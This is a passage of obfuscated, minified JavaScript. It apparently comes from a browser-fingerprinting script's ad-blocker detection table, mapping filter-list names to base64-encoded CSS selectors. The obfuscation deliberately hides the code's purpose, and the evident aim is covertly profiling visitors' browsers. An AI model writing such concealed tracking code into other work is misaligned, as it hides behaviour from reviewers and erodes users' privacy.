=='),_0x12bdd4(0x6fc)+_0x12bdd4(0x612)+_0x12bdd4(0x3b3)+_0x12bdd4(0x152)+'24sm'+'i\x22]',_0x12bdd4(0x825)+_0x12bdd4(0x618)+_0x12bdd4(0x3a6)+'1',_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x7ed)+_0x12bdd4(0x4de)+_0x12bdd4(0x635)+_0x12bdd4(0x4e3))],'adGuardRussian':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+'Ly9h'+_0x12bdd4(0x60e)+_0x12bdd4(0x831)+_0x12bdd4(0x27d)+_0x12bdd4(0x1d3)+_0x12bdd4(0x3fb)+_0x12bdd4(0x3c4)),_0x444e12(_0x12bdd4(0x6d2)+_0x12bdd4(0x22a)+'bWE='),_0x12bdd4(0x73a)+_0x12bdd4(0x860)+_0x12bdd4(0x32d)+_0x12bdd4(0x42e)+'lock'+'\x22]',_0x444e12('ZGl2'+_0x12bdd4(0x6da)+_0x12bdd4(0x341)+_0x12bdd4(0x785)+_0x12bdd4(0x817)+_0x12bdd4(0x866)+'bmVy'+_0x12bdd4(0x21c)),_0x12bdd4(0x385)+_0x12bdd4(0x810)+'pock'+_0x12bdd4(0x766)+'l'],'adGuardSocial':[_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Xj0i'+'Ly93'+'d3cu'+'c3R1'+_0x12bdd4(0x4c5)+_0x12bdd4(0x884)+'b24u'+_0x12bdd4(0x802)+_0x12bdd4(0x492)+'Ym1p'+_0x12bdd4(0x466)+_0x12bdd4(0x1fb)+_0x12bdd4(0x3c4)),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+_0x12bdd4(0x341)+_0x12bdd4(0x17e)+_0x12bdd4(0x536)+_0x12bdd4(0x355)+_0x12bdd4(0x6f3)+_0x12bdd4(0x7fb)+'aGFy'+_0x12bdd4(0x832)+'cmw/'+'Il0='),_0x12bdd4(0x239)+_0x12bdd4(0x1c0)+'eet','#inl'+_0x12bdd4(0x39a)+_0x12bdd4(0x351),_0x12bdd4(0x4bb)+_0x12bdd4(0x54d)+_0x12bdd4(0x16c)+'l'],'adGuardSpanishPortuguese':[_0x12bdd4(0x344)+_0x12bdd4(0x48f)+_0x12bdd4(0x7ea)+'idad'+'e',_0x12bdd4(0x5e5)+_0x12bdd4(0x6a1)+_0x12bdd4(0x731),_0x12bdd4(0x1c4)+_0x12bdd4(0x274)+'peci'+'al','#que'+_0x12bdd4(0x58b)+_0x12bdd4(0x6ce),_0x12bdd4(0x360)+_0x12bdd4(0x5f8)+'li'],'adGuardTrackingProtection':['#qoo'+_0x12bdd4(0x649)+_0x12bdd4(0x2d6),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+'cDov'+_0x12bdd4(0x7c7)+'aWNr'+_0x12bdd4(0x506)+_0x12bdd4(0x781)+_0x12bdd4(0x837)+_0x12bdd4(0x484)+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x3ab)+_0x12bdd4(0x615)+_0x12bdd4(0x64d)+_0x12bdd4(0x51a)+_0x12bdd4(0x2b4)+'dG9w'+'L3N0'+_0x12bdd4(0x1da)+_0x12bdd4(0x40e)+'Il0='),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x698)+'cC5t'+_0x12bdd4(0x278)+_0x12bdd4(0x3ff)+_0x12bdd4(0x669)+_0x12bdd4(0x50b)+'XQ=='),_0x12bdd4(0x15f)+_0x12bdd4(0x88c)+_0x12bdd4(0x820)+'er'],'adGuardTurkish':[_0x12bdd4(0x5b9)+_0x12bdd4(0x39c)+'at',_0x444e12(_0x12bdd4(0x840)+'a2xh'+_0x12bdd4(0x7ca)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+'cDov'+'L2Fk'+_0x12bdd4(0x7ee)+_0x12bdd4(0x4e6)+_0x12bdd4(0x660)+_0x12bdd4(0x451)+'b20u'+'dHIv'+'Il0='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+'L2l6'+_0x12bdd4(0x879)+_0x12bdd4(0x4fc)+_0x12bdd4(0x802)+'L2Nh'+_0x12bdd4(0x683)+_0x12bdd4(0x214)+_0x12bdd4(0x2d8)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x582)+_0x12bdd4(0x270)+'bnN0'+_0x12bdd4(0x528)+_0x12bdd4(0x1ad)+_0x12bdd4(0x7c0)+_0x12bdd4(0x2ac)+_0x12bdd4(0x856))],'bulgarian':[_0x444e12(_0x12bdd4(0x3cf)+'ZnJl'+_0x12bdd4(0x14b)+_0x12bdd4(0x5d2)+_0x12bdd4(0x713)+'ZV9h'+_0x12bdd4(0x788)),_0x12bdd4(0x695)+_0x12bdd4(0x626)+_0x12bdd4(0x35d)+'iv',_0x12bdd4(0x317)+_0x12bdd4(0x87e)+'op-o'+_0x12bdd4(0x8a5),'#xen'+_0x12bdd4(0x441)+_0x12bdd4(0x863)+'offe'+'rs'],'easyList':[_0x12bdd4(0x457)+'floo'+_0x12bdd4(0x4ef),_0x444e12('Lndp'+'ZGdl'+_0x12bdd4(0x2bf)+'b19h'+'ZHNf'+_0x12bdd4(0x86b)+_0x12bdd4(0x229)),_0x444e12(_0x12bdd4(0x519)+_0x12bdd4(0x1b8)+_0x12bdd4(0x174)+_0x12bdd4(0x21e)+_0x12bdd4(0x1c2)+'ZA=='),'.tex'+_0x12bdd4(0x277)+'head'+_0x12bdd4(0x4fd),_0x444e12('LnNw'+_0x12bdd4(0x49d)+_0x12bdd4(0x594)+_0x12bdd4(0x7fc)+_0x12bdd4(0x19f)+'LWxp'+_0x12bdd4(0x442))],'easyListChina':[_0x444e12('LmFw'+_0x12bdd4(0x362)+_0x12bdd4(0x2e5)+_0x12bdd4(0x7e7)+_0x12bdd4(0x1e0)+_0x12bdd4(0x753)+'bGlj'+'ayo9'+_0x12bdd4(0x571)+'ZWJv'+_0x12bdd4(0x1d3)+_0x12bdd4(0x675)+_0x12bdd4(0x856)),_0x444e12('LmZy'+_0x12bdd4(0x83b)+_0x12bdd4(0x6ca)+_0x12bdd4(0x3ea)+_0x12bdd4(0x6e2)),'#tao'+_0x12bdd4(0x7f2)+'e','#aaf'+_0x12bdd4(0x611)+_0x12bdd4(0x624)+_0x12bdd4(0x86d),_0x12bdd4(0x3a7)+_0x12bdd4(0x361)+'up'],'easyListCookie':[_0x12bdd4(0x398)+'ob-f'+_0x12bdd4(0x2dc)+'r','.cc-'+_0x12bdd4(0x45b)+_0x12bdd4(0x7f0)+_0x12bdd4(0x45f)+'g',_0x12bdd4(0x2bd)+_0x12bdd4(0x6cf)+_0x12bdd4(0x3ca)+_0x12bdd4(0x358)+_0x12bdd4(0x55f),_0x444e12(_0x12bdd4(0x7ab)+_0x12bdd4(0x149)+_0x12bdd4(0x51b)+'ZS1i'+_0x12bdd4(0x3e1)+_0x12bdd4(0x375)),'.syg'+_0x12bdd4(0x338)+'4-gd'+_0x12bdd4(0x304)+_0x12bdd4(0x791)+'-wra'+'p'],'easyListCzechSlovak':['#onl'+_0x12bdd4(0x42d)+'-sti'+_0x12bdd4(0x737)+'s',_0x444e12(_0x12bdd4(0x840)+_0x12bdd4(0x29c)+_0x12bdd4(0x610)+_0x12bdd4(0x7ec)+'eA=='),_0x444e12(_0x12bdd4(0x6d2)+'a2xh'+_0x12bdd4(0x54f)+_0x12bdd4(0x4c2)+_0x12bdd4(0x3ae)+_0x12bdd4(0x31c)),_0x12bdd4(0x5a9)+'ik',_0x444e12(_0x12bdd4(0x6da)+_0x12bdd4(0x341)+'c2ts'+_0x12bdd4(0x8ac)+_0x12bdd4(0x573)+_0x12bdd4(0x804)+_0x12bdd4(0x3c4))],'easyListDutch':[_0x444e12('I2Fk'+_0x12bdd4(0x5ba)+_0x12bdd4(0x6d4)+_0x12bdd4(0x2c7)),_0x444e12(_0x12bdd4(0x5f5)+_0x12bdd4(0x400)+'bWFy'+_0x12bdd4(0x707)+_0x12bdd4(0x3e1)+_0x12bdd4(0x4f1)+_0x12bdd4(0x58c)+'aw=='),'.ads'+'teks'+'t',_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+_0x12bdd4(0x71e)+_0x12bdd4(0x73b)+_0x12bdd4(0x7be)+'YmUu'+_0x12bdd4(0x311)+_0x12bdd4(0x537)+_0x12bdd4(0x5df)+_0x12bdd4(0x3c4)),'#sem'+_0x12bdd4(0x4da)+_0x12bdd4(0x603)+'tang'+'le'],'easyListGermany':[_0x12bdd4(0x6ee)+_0x12bdd4(0x352)+_0x12bdd4(0x420)+'lide'+'r',_0x444e12(_0x12bdd4(0x784)+'b25z'+'b3Js'+_0x12bdd4(0x86c)+_0x12bdd4(0x6cb)+_0x12bdd4(0x518)),_0x444e12(_0x12bdd4(0x3b9)+_0x12bdd4(0x399)+_0x12bdd4(0x898)+_0x12bdd4(0x21b)),_0x444e12('I3Jl'+_0x12bdd4(0x29c)+_0x12bdd4(0x7bf)+_0x12bdd4(0x516)+_0x12bdd4(0x279)+_0x12bdd4(0x759)+_0x12bdd4(0x259)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+'Ly9i'+_0x12bdd4(0x556)+_0x12bdd4(0x336)+_0x12bdd4(0x3fb)+_0x12bdd4(0x3c4))],'easyListItaly':[_0x444e12(_0x12bdd4(0x388)+_0x12bdd4(0x5f0)+_0x12bdd4(0x68b)+_0x12bdd4(0x3e1)+'dW5j'+_0x12bdd4(0x55b)),'.sb-'+'box-'+_0x12bdd4(0x51d)+_0x12bdd4(0x71a)+'dazi'+_0x12bdd4(0x6ac)+'e',_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x494)+_0x12bdd4(0x396)+_0x12bdd4(0x523)+_0x12bdd4(0x187)+_0x12bdd4(0x4dd)+_0x12bdd4(0x848)+_0x12bdd4(0x234)+_0x12bdd4(0x899)+_0x12bdd4(0x2d8)),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x312)+_0x12bdd4(0x47f)+_0x12bdd4(0x1ea)+_0x12bdd4(0x75e)+_0x12bdd4(0x20d)+_0x12bdd4(0x899)+_0x12bdd4(0x2d8)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x312)+_0x12bdd4(0x197)+_0x12bdd4(0x823)+_0x12bdd4(0x78e)+_0x12bdd4(0x3a8)+_0x12bdd4(0x29a)+_0x12bdd4(0x181)+'aS5p'+_0x12bdd4(0x2ac)+_0x12bdd4(0x856))],'easyListLithuania':[_0x444e12('LnJl'+'a2xh'+_0x12bdd4(0x4dc)+_0x12bdd4(0x61e)+'cnBh'+_0x12bdd4(0x456)),_0x444e12(_0x12bdd4(0x6d2)+'a2xh'+_0x12bdd4(0x4dc)+_0x12bdd4(0x46d)+'b3Jv'+_0x12bdd4(0x436)),_0x444e12('aW1n'+'W2Fs'+_0x12bdd4(0x5b2)+_0x12bdd4(0x78b)+_0x12bdd4(0x82d)+_0x12bdd4(0x252)+_0x12bdd4(0x34b)+_0x12bdd4(0x48d)+_0x12bdd4(0x2b0)+_0x12bdd4(0x7cc)),_0x444e12(_0x12bdd4(0x37d)+_0x12bdd4(0x7a8)+'dD0i'+_0x12bdd4(0x697)+_0x12bdd4(0x5e4)+_0x12bdd4(0x688)+_0x12bdd4(0x333)+_0x12bdd4(0x4e1)+_0x12bdd4(0x1ea)+_0x12bdd4(0x72d)+_0x12bdd4(0x500)),_0x444e12('aW1n'+'W2Fs'+_0x12bdd4(0x5b2)+'SG9z'+'dGlu'+_0x12bdd4(0x67e)+_0x12bdd4(0x76f)+_0x12bdd4(0x1ea)+_0x12bdd4(0x72d)+_0x12bdd4(0x2da)+'dCJd')],'estonian':[_0x444e12(_0x12bdd4(0x185)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x654)+_0x12bdd4(0x320)+_0x12bdd4(0x5f9)+'bHRz'+_0x12bdd4(0x3e5)+_0x12bdd4(0x705)+_0x12bdd4(0x856))],'fanboyAnnoyances':[_0x12bdd4(0x845)+_0x12bdd4(0x381)+'play'+'er',_0x12bdd4(0x5f7)+'igat'+_0x12bdd4(0x4ea)+_0x12bdd4(0x65f),_0x12bdd4(0x67a)+_0x12bdd4(0x617)+_0x12bdd4(0x503)+_0x12bdd4(0x4af),_0x12bdd4(0x676)+_0x12bdd4(0x7e8)+_0x12bdd4(0x201)+_0x12bdd4(0x43e)+'er',_0x12bdd4(0x5b9)+_0x12bdd4(0x768)+'p'],'fanboyAntiFacebook':['.uti'+_0x12bdd4(0x397)+_0x12bdd4(0x1be)+_0x12bdd4(0x532)+_0x12bdd4(0x732)+_0x12bdd4(0x865)+_0x12bdd4(0x3c1)+'ible'],'fanboyEnhancedTrackers':['.ope'+_0x12bdd4(0x19b)+_0x12bdd4(0x577)+_0x12bdd4(0x280),_0x12bdd4(0x871)+'uem-'+'leak'+_0x12bdd4(0x65c)+_0x12bdd4(0x4f9)+_0x12bdd4(0x327)+_0x12bdd4(0x6b0)+_0x12bdd4(0x1d9)+'ero-'+_0x12bdd4(0x61c)+_0x12bdd4(0x1f5)+_0x12bdd4(0x3ee)+'g',_0x12bdd4(0x7c4)+_0x12bdd4(0x4b7)+_0x12bdd4(0x595)+_0x12bdd4(0x230),_0x12bdd4(0x73a)+_0x12bdd4(0x69d)+_0x12bdd4(0x686)+_0x12bdd4(0x6ff)+_0x12bdd4(0x189)+_0x12bdd4(0x2d5)+'page'+_0x12bdd4(0x2e9)+'tsiz'+'e][s'+_0x12bdd4(0x356)+_0x12bdd4(0x4bd)+_0x12bdd4(0x2e7)+_0x12bdd4(0x2c9)+'lock'+_0x12bdd4(0x8a1),_0x12bdd4(0x486)+'ckNa'+_0x12bdd4(0x47e)+_0x12bdd4(0x868)],'fanboySocial':[_0x12bdd4(0x56d)+'lowU'+'s','#met'+_0x12bdd4(0x206)+_0x12bdd4(0x563)+_0x12bdd4(0x2ef),'#soc'+_0x12bdd4(0x165)+_0x12bdd4(0x897)+'ow','.art'+_0x12bdd4(0x2e8)+_0x12bdd4(0x469)+_0x12bdd4(0x717),_0x12bdd4(0x3d3)+_0x12bdd4(0x720)+'ty__'+_0x12bdd4(0x394)+_0x12bdd4(0x4f2)+_0x12bdd4(0x605)],'frellwitSwedish':[_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Kj0i'+_0x12bdd4(0x31d)+'aW5v'+_0x12bdd4(0x877)+'LnNl'+_0x12bdd4(0x3c0)+'dGFy'+'Z2V0'+_0x12bdd4(0x318)+'Ymxh'+_0x12bdd4(0x587)+'XQ=='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x1db)+_0x12bdd4(0x5b7)+'LXNl'+_0x12bdd4(0x1bc)+'ZWxp'+'bmsu'+_0x12bdd4(0x31a)+'XQ=='),_0x12bdd4(0x4c3)+_0x12bdd4(0x335)+'cate'+_0x12bdd4(0x606)+_0x12bdd4(0x892)+'arbe'+'te',_0x444e12(_0x12bdd4(0x167)+'Lmhv'+_0x12bdd4(0x8a9)+_0x12bdd4(0x4ae)),_0x12bdd4(0x331)+_0x12bdd4(0x264)+_0x12bdd4(0x601)],'greekAdBlock':[_0x444e12(_0x12bdd4(0x185)+_0x12bdd4(0x6d6)+'Kj0i'+_0x12bdd4(0x183)+_0x12bdd4(0x465)+'b3Rl'+_0x12bdd4(0x851)+_0x12bdd4(0x5f2)+'L2Ns'+_0x12bdd4(0x236)+_0x12bdd4(0x329)),_0x444e12(_0x12bdd4(0x185)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x21a)+_0x12bdd4(0x5d0)+_0x12bdd4(0x3e1)+_0x12bdd4(0x3aa)+_0x12bdd4(0x3be)+_0x12bdd4(0x1d4)+_0x12bdd4(0x4bf)+_0x12bdd4(0x609)+'XQ=='),_0x444e12('QVto'+'cmVm'+_0x12bdd4(0x30c)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x6af)+_0x12bdd4(0x714)+_0x12bdd4(0x874)+'aXZl'+'LmZv'+'cnRo'+'bmV0'+_0x12bdd4(0x5f2)+_0x12bdd4(0x7c7)+_0x12bdd4(0x236)+_0x12bdd4(0x329)),'DIV.'+_0x12bdd4(0x1e1)+_0x12bdd4(0x33c)+'0','TABL'+_0x12bdd4(0x7ad)+_0x12bdd4(0x3dc)+'ht'],'hungarian':[_0x12bdd4(0x2e0)+'p_do'+_0x12bdd4(0x275),'.opt'+'imon'+'k-if'+'rame'+'-con'+'tain'+'er',_0x444e12('LmFk'+_0x12bdd4(0x77f)+'YWlu'),_0x444e12('W2Ns'+'YXNz'+_0x12bdd4(0x30c)+_0x12bdd4(0x38f)+_0x12bdd4(0x631)+_0x12bdd4(0x4ae)+_0x12bdd4(0x3c4)),'#hir'+'dete'+_0x12bdd4(0x60f)+_0x12bdd4(0x86d)],'iDontCareAboutCookies':[_0x12bdd4(0x7e2)+_0x12bdd4(0x5ee)+_0x12bdd4(0x6e5)+_0x12bdd4(0x14f)+_0x12bdd4(0x890)+_0x12bdd4(0x1c8)+_0x12bdd4(0x685)+_0x12bdd4(0x67b)+_0x12bdd4(0x77a)+_0x12bdd4(0x22e)+'ice\x22'+']','.Mod'+_0x12bdd4(0x7e6)+_0x12bdd4(0x17d)+_0x12bdd4(0x89f)+_0x12bdd4(0x77a)+_0x12bdd4(0x308)+'icat'+'or','.o--'+'cook'+_0x12bdd4(0x44e)+_0x12bdd4(0x2ad)+'tain'+'er',_0x12bdd4(0x3ce)+_0x12bdd4(0x2fc)+'-pol'+_0x12bdd4(0x7f9)+_0x12bdd4(0x488)+'ky',_0x12bdd4(0x5a7)+_0x12bdd4(0x5bd)+_0x12bdd4(0x77a)+_0x12bdd4(0x354)],'icelandicAbp':[_0x444e12(_0x12bdd4(0x185)+'cmVm'+_0x12bdd4(0x341)+_0x12bdd4(0x458)+_0x12bdd4(0x243)+_0x12bdd4(0x867)+'ay9y'+_0x12bdd4(0x26a)+_0x12bdd4(0x42b)+_0x12bdd4(0x602)+'Zm9y'+_0x12bdd4(0x5ff)+_0x12bdd4(0x1ad)+'LmFz'+_0x12bdd4(0x56b)+_0x12bdd4(0x856))],'latvian':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+'PSJo'+'dHRw'+_0x12bdd4(0x2c0)+'d3d3'+_0x12bdd4(0x703)+_0x12bdd4(0x8a9)+_0x12bdd4(0x553)+_0x12bdd4(0x2da)+'di8i'+_0x12bdd4(0x35b)+_0x12bdd4(0x238)+_0x12bdd4(0x16a)+_0x12bdd4(0x6c1)+_0x12bdd4(0x773)+_0x12bdd4(0x6dd)+'Ymxv'+_0x12bdd4(0x3db)+_0x12bdd4(0x41b)+_0x12bdd4(0x6ab)+_0x12bdd4(0x459)+_0x12bdd4(0x3a2)+_0x12bdd4(0x86f)+'aGVp'+'Z2h0'+_0x12bdd4(0x3b2)+_0x12bdd4(0x241)+_0x12bdd4(0x1ae)+'dmVy'+_0x12bdd4(0x7dd)+_0x12bdd4(0x2a1)+_0x12bdd4(0x405)+_0x12bdd4(0x584)+_0x12bdd4(0x58a)+_0x12bdd4(0x2f8)+'dGlv'+_0x12bdd4(0x749)+_0x12bdd4(0x281)+'YXRp'+_0x12bdd4(0x45d)+'Il0='),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x6c2)+_0x12bdd4(0x1f9)+'Oi8v'+_0x12bdd4(0x6d5)+_0x12bdd4(0x703)+_0x12bdd4(0x8a9)+_0x12bdd4(0x553)+'aS5s'+_0x12bdd4(0x7b5)+_0x12bdd4(0x35b)+_0x12bdd4(0x238)+_0x12bdd4(0x16a)+_0x12bdd4(0x6c1)+'cGxh'+_0x12bdd4(0x6dd)+_0x12bdd4(0x1c7)+_0x12bdd4(0x3db)+_0x12bdd4(0x41b)+_0x12bdd4(0x6ab)+_0x12bdd4(0x787)+_0x12bdd4(0x7d4)+_0x12bdd4(0x27a)+'ZWln'+_0x12bdd4(0x568)+_0x12bdd4(0x4cd)+'cHg7'+'IG92'+'ZXJm'+'bG93'+_0x12bdd4(0x2c5)+_0x12bdd4(0x1a2)+_0x12bdd4(0x161)+_0x12bdd4(0x6a0)+_0x12bdd4(0x37f)+'aW9u'+'OiBy'+_0x12bdd4(0x84c)+_0x12bdd4(0x34a)+_0x12bdd4(0x3b4)+_0x12bdd4(0x856))],'listKr':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x312)+'ZC5w'+_0x12bdd4(0x254)+_0x12bdd4(0x604)+_0x12bdd4(0x89c)+_0x12bdd4(0x789)+_0x12bdd4(0x66f)+_0x12bdd4(0x3c4)),_0x444e12(_0x12bdd4(0x87b)+_0x12bdd4(0x5ba)+_0x12bdd4(0x3ea)+_0x12bdd4(0x51c)+'cHBl'+_0x12bdd4(0x461)),_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Kj0i'+'Ly9h'+_0x12bdd4(0x5a2)+_0x12bdd4(0x61b)+_0x12bdd4(0x194)+'cC5j'+_0x12bdd4(0x57c)+_0x12bdd4(0x609)+_0x12bdd4(0x856)),_0x444e12('aW5z'+_0x12bdd4(0x501)+_0x12bdd4(0x31e)+_0x12bdd4(0x549)+_0x12bdd4(0x1e3)),_0x12bdd4(0x4f6)+'enue'+_0x12bdd4(0x855)+_0x12bdd4(0x198)+_0x12bdd4(0x46f)+_0x12bdd4(0x44d)],'listeAr':[_0x444e12('Lmdl'+_0x12bdd4(0x223)+_0x12bdd4(0x725)+'MUFk'),_0x12bdd4(0x7da)+'ht-a'+_0x12bdd4(0x7db)+_0x12bdd4(0x64f)+_0x12bdd4(0x23c)+_0x12bdd4(0x5ac),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x6d7)+'bGFt'+_0x12bdd4(0x23e)+_0x12bdd4(0x2f6)+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x728)+_0x12bdd4(0x638)+_0x12bdd4(0x854)+_0x12bdd4(0x7ba)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x873)+_0x12bdd4(0x256)+_0x12bdd4(0x309)+'Y29t'+_0x12bdd4(0x82a)+_0x12bdd4(0x39b)+'dG1f'+'c291'+_0x12bdd4(0x779)+_0x12bdd4(0x881))],'listeFr':[_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+'L3By'+_0x12bdd4(0x661)+_0x12bdd4(0x224)+'ZG9y'+_0x12bdd4(0x6c6)+'bS8i'+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x885)+_0x12bdd4(0x33e)+'bmVy'+_0x12bdd4(0x526)+_0x12bdd4(0x240)+_0x12bdd4(0x283)+'ZQ=='),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+_0x12bdd4(0x30c)+_0x12bdd4(0x502)+'b3Jh'+_0x12bdd4(0x589)+_0x12bdd4(0x3d0)+_0x12bdd4(0x6e6)+_0x12bdd4(0x5dd)+_0x12bdd4(0x462)+_0x12bdd4(0x3c4)),_0x12bdd4(0x3f7)+'e-pu'+_0x12bdd4(0x6c7)+_0x12bdd4(0x310)+_0x12bdd4(0x74d)+'el','div['+_0x12bdd4(0x860)+'\x22crt'+_0x12bdd4(0x29b)+_0x12bdd4(0x14f)+_0x12bdd4(0x762)+_0x12bdd4(0x3af)+_0x12bdd4(0x71c)],'officialPolish':['#cen'+'eo-p'+_0x12bdd4(0x80e)+_0x12bdd4(0x43e)+_0x12bdd4(0x79a)+_0x12bdd4(0x211)+_0x12bdd4(0x679),_0x444e12('W2hy'+_0x12bdd4(0x38b)+'PSJo'+'dHRw'+_0x12bdd4(0x5ef)+'L2Fm'+_0x12bdd4(0x6a3)+'ZW5k'+_0x12bdd4(0x546)+_0x12bdd4(0x7c2)+_0x12bdd4(0x2d8)),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x44f)+'dm1h'+_0x12bdd4(0x4b4)+_0x12bdd4(0x51a)+_0x12bdd4(0x353)+_0x12bdd4(0x2fd)+_0x12bdd4(0x54a)+_0x12bdd4(0x4a7)+_0x12bdd4(0x824)+_0x12bdd4(0x516)+'dC8i'+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+_0x12bdd4(0x60d)+_0x12bdd4(0x582)+_0x12bdd4(0x490)+'cml6'+'ZXIu'+_0x12bdd4(0x80f)+_0x12bdd4(0x17b)+_0x12bdd4(0x39d)+_0x12bdd4(0x7d3)+'Y2Ui'+'XQ=='),_0x444e12(_0x12bdd4(0x167)+_0x12bdd4(0x376)+_0x12bdd4(0x780)+_0x12bdd4(0x184)+_0x12bdd4(0x88e))],'ro':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Xj0i'+'Ly9h'+_0x12bdd4(0x6ef)+_0x12bdd4(0x3e6)+_0x12bdd4(0x235)+_0x12bdd4(0x1af)+_0x12bdd4(0x608)+_0x12bdd4(0x481)+_0x12bdd4(0x660)+'ci9D'+_0x12bdd4(0x630)+_0x12bdd4(0x677)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x445)+_0x12bdd4(0x374)+_0x12bdd4(0x373)+_0x12bdd4(0x836)+_0x12bdd4(0x6fe)+_0x12bdd4(0x15b)+_0x12bdd4(0x5a5)+_0x12bdd4(0x756)+_0x12bdd4(0x4c1)+_0x12bdd4(0x340)+'LyJd'),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+'cHM6'+_0x12bdd4(0x70e)+_0x12bdd4(0x763)+_0x12bdd4(0x30a)+'cGVy'+_0x12bdd4(0x68f)+_0x12bdd4(0x77b)+_0x12bdd4(0x3a9)+_0x12bdd4(0x3fb)+_0x12bdd4(0x896)+_0x12bdd4(0x588)+_0x12bdd4(0x7c7)+'aWNr'+'Il0='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+_0x12bdd4(0x71e)+_0x12bdd4(0x363)+_0x12bdd4(0x2b7)+_0x12bdd4(0x2aa)+'dHNo'+_0x12bdd4(0x196)+'LnJv'+'LyJd'),_0x12bdd4(0x20f)+_0x12bdd4(0x17a)+_0x12bdd4(0x4bc)+_0x12bdd4(0x82c)],'ruAd':[_0x444e12('YVto'+'cmVm'+_0x12bdd4(0x30c)+_0x12bdd4(0x2ff)+'ZWJy'+_0x12bdd4(0x196)+_0x12bdd4(0x3ff)+_0x12bdd4(0x2d8)),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'Ly91'+_0x12bdd4(0x31f)+'Zy5y'+_0x12bdd4(0x484)+'XQ=='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'Oi8v'+_0x12bdd4(0x1ee)+'a2lk'+_0x12bdd4(0x24b)+'LnJ1'+'Il0='),_0x12bdd4(0x190)+'ldiz',_0x12bdd4(0x6e0)+'dex-'+'rtb-'+'bloc'+'k'],'thaiAds':[_0x12bdd4(0x20f)+_0x12bdd4(0x3f6)+'maca'+_0x12bdd4(0x83e)+'a-po'+_0x12bdd4(0x640),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x671)+_0x12bdd4(0x718)+_0x12bdd4(0x2b2)+_0x12bdd4(0x59b)+_0x12bdd4(0x2d0)+'X3Jl'+_0x12bdd4(0x25b)+_0x12bdd4(0x570)+_0x12bdd4(0x883)+_0x12bdd4(0x21f)+_0x12bdd4(0x775)),_0x444e12(_0x12bdd4(0x1a3)+_0x12bdd4(0x55e)+_0x12bdd4(0x169)),_0x12bdd4(0x5f6)+'q',_0x12bdd4(0x491)+'-kos'+'ana'],'webAnnoyancesUltralist':[_0x12bdd4(0x265)+_0x12bdd4(0x4ac)+_0x12b